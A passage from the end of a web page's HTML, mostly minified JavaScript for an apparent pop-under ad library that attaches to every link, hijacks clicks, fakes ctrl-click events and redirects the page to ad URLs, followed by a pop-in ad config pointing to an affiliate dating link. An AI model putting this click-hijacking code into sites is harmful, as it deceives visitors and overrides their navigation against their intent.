i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
